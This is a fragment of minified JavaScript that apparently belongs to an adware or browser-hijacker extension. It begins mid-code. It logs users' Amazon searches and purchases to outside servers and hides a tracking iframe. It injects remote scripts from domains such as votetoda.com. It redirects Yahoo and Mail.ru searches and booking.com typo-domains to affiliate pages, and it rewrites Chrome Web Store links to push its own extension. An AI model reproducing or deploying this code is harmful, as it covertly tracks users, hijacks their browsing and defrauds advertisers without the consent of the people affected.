10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["23178e2c7c2ade2327"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=23178e2c7c2ade2327&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"23178e2c7c2ade2327",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52715"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_23178e2c7c2ade2327_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8983"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/23178e2c7c2ade2327.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=23178e2c7c2ade2327",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"23178e2c7c2ade2327"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52715"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["23178e2c7c2ade2327"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["23178e2c7c2ade2327"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52715","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8983","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));